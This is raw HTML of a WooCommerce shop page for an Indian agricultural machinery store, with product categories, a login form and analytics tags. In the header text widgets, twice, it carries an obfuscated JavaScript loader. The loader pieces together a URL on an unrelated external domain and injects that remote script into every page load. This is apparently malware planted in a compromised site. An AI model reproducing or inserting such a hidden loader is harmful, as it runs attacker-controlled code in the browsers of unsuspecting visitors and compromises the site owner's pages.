<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://machineghar.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_583920-css' href='https://machineghar.com/wp-content/uploads/2023/12/xts-header_583920-1703875297.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://machineghar.com/wp-content/uploads/2024/01/xts-theme_settings_default-1704049015.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C600%2C500%7CYantramanav%3A400%2C700%2C500%7CLato%3A400%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://machineghar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/machineghar.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://machineghar.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://machineghar.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://machineghar.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://machineghar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 8.4.2" />
<meta name="google-site-verification" content="mvhmMZLPSNdyyPNnePLvh0JTNhl7OGEw18VsuG4oBdI" />
<!-- Global site tag (gtag.js) - Google Ads: 10972018607 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10972018607"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10972018607');

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-241586688-1');
</script>

<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10972018607/W_k3CO-6nN8DEK_v7u8o',
      'transaction_id': ''
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KD68FDJ');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JPJ350NQD8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JPJ350NQD8');
</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.1.8 -->
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product"};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style></head>

<body class="archive post-type-archive post-type-archive-product wp-custom-logo theme-woodmart woocommerce-shop woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-7">
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KD68FDJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-with-shadow">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><h5 style="text-align: center;"><span style="color: #000000;">CASH ON DELIVERY AVAILABLE. CALL 7508110008 TO ORDER</span></h5></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><h4 style="text-align: center;"><span style="color: #000000;">CASH ON DELIVERY AVAILABLE. CALL 7508110008 TO ORDER</span></h4></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://machineghar.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://machineghar.com/wp-content/uploads/2021/08/3d-logo-png-04-e1658148464519.png" alt="Buy Agriculture Machines, Industrial Equipment &amp; Tools" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-2 wd-event-hover">
	<a href="https://machineghar.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				</span>
	</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://machineghar.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://machineghar.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://machineghar.com/wp-content/uploads/2021/08/3d-logo-png-04-e1658148464519.png" alt="Buy Agriculture Machines, Industrial Equipment &amp; Tools" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://machineghar.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-16211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16211 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://machineghar.com/machineghar/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-16209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16209 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://machineghar.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-16208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16208 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://machineghar.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon">
			<a href="https://machineghar.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://machineghar.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://machineghar.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="899c1086ec" /><input type="hidden" name="_wp_http_referer" value="/shop/?opts=load_more" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://machineghar.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
						
													<h1 class="entry-title title">
								Shop							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://machineghar.com/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://machineghar.com/product-category/brush-cutter/" ><span class="nav-link-summary"><span class="nav-link-text">Brush Cutter</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://machineghar.com/product-category/chaff-cutter-machine/" ><span class="nav-link-summary"><span class="nav-link-text">Chaff Cutter Machine</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-77 "><a class="category-nav-link" href="https://machineghar.com/product-category/chainsaw/" ><span class="nav-link-summary"><span class="nav-link-text">Chainsaw</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://machineghar.com/product-category/earth-auger/" ><span class="nav-link-summary"><span class="nav-link-text">Earth Auger</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://machineghar.com/product-category/mini-tiller/" ><span class="nav-link-summary"><span class="nav-link-text">Mini Tiller</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-118 "><a class="category-nav-link" href="https://machineghar.com/product-category/pillar-drilling-machine/" ><span class="nav-link-summary"><span class="nav-link-text">Pillar Drilling Machine</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://machineghar.com/product-category/portable-power-sprayer/" ><span class="nav-link-summary"><span class="nav-link-text">Portable Power Sprayer</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-76 "><a class="category-nav-link" href="https://machineghar.com/product-category/portable-water-pump/" ><span class="nav-link-summary"><span class="nav-link-text">Portable Water Pump</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-71 "><a class="category-nav-link" href="https://machineghar.com/product-category/power-weeder-tiller/" ><span class="nav-link-summary"><span class="nav-link-text">Power Weeder or Power Tiller</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-72 "><a class="category-nav-link" href="https://machineghar.com/product-category/v-belt-pulley/" ><span class="nav-link-summary"><span class="nav-link-text">V-Belt Pulley</span><span class="nav-link-count">0 products</span></span></a>
</li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://machineghar.com/shop/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="19700" data-min="19700" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="54900" data-max="54900" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="opts" value="load_more" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
									<li>
						<a href="https://machineghar.com/shop/?stock_status=onsale" class="">
							On sale						</a>
					</li>
				
									<li>
						<a href="https://machineghar.com/shop/?stock_status=instock" class="">
							In stock						</a>
					</li>
							</ul>
			</div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://machineghar.com/product/kisanbhai-honda-gx-200-rotary-power-tiller-kbw-750/" title="Honda GX200 Heavy Duty Gear Box Power Tiller" class="widget-product-img">
			<img loading="lazy" width="430" height="645" src="https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-430x645.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-430x645.jpg 430w, https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-200x300.jpg 200w, https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-533x800.jpg 533w, https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-768x1152.jpg 768w, https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-1024x1536.jpg 1024w, https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-1365x2048.jpg 1365w, https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-860x1290.jpg 860w, https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-1320x1980.jpg 1320w, https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-700x1050.jpg 700w, https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-150x225.jpg 150w, https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1.jpg 1600w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://machineghar.com/product/kisanbhai-honda-gx-200-rotary-power-tiller-kbw-750/" title="Honda GX200 Heavy Duty Gear Box Power Tiller" class="wd-entities-title">
				Honda GX200 Heavy Duty Gear Box Power Tiller			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>79,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>47,900.00</bdi></span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://machineghar.com/product/kisanbhai-rotary-power-tiller-kbw-700/" title="KisanBhai 7 HP Rotary Power Tiller KBW 700" class="widget-product-img">
